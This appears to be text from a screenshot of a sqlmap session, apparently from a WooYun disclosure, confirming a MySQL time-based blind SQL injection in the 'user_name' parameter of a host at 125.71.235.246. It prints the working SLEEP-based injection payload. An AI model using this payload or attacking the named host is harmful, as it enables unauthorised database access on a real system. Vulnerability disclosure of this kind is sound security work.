 C:\WINDOWS\system32\cmd.exe
[21:49:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[21:50:10] [INFO] GET parameter 'user_name' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' inject
able
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (2
) values? [Y/n]
[21:50:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:50:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at leas
t one other (potential) technique found
[21:50:38] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:50:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:50:53] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[21:51:01] [INFO] checking if the injection point on GET parameter 'user_name' is a false positive
GET parameter 'user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 278 HTTP(s) requests:
---
Parameter: user_name (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: lang=zh_CN.UTF-8&session_id=undefined&user_name=test') AND (SELECT * FROM (SELECT(SLEEP(30)))ZwBj
) AND ('BumI'='BumI
---
[21:54:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:54:11] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlmap\out
put\125.71.235.246'
[*] shutting down at 21:54:11
www.wooyun.org
C:\Python27\sqlmap>